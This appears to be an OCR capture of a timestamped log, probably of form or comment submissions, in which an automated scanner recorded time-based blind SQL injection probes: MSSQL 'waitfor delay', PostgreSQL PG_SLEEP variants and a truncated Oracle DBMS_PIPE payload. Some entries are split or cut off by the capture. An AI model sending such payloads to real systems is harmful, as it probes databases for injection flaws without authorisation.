
2023/08/10 15:15:09
1 waitfor delay '0:0:15' --
&#x000A;
2023/08/10 15:15:27
ZtmTCAtz'; waitfor delay '0:0:15' --
&#x000A;
ifHI3zb9' OR 294=(SELECT 294 FROM PG_SLEEP(15))--
&#x000A;
2023/08/10 15:15:45
xqJvIYiG') OR 180=(SELECT 180 FROM PG_SLEEP(15))--
&#x000A;
2023/08/10 15:16:03
yJbKZ9Tx')) OR 768=(SELECT 768 FROM
2023/08/10 15:16:21
PG_SLEEP(15))--
&#x000A;
lxbfYeaa'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||
&#x000A;
2023/08/10 15:16:39
'||(select 1 from (select pg_sleep(15))x)||'
&#x000A;
2023/08/10 15:16:57